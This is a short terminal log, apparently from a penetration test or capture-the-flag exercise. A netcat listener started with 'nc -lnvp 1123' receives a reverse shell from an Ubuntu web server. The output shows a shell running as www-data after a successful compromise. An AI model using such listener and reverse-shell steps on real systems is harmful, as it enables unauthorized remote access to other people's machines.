 root@a04e01c42c48:~# nc -lnvp 1123
listening on [any] 1123 ...
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 60606
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64
 x86_64 GNU/Linux
 20:20:29 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$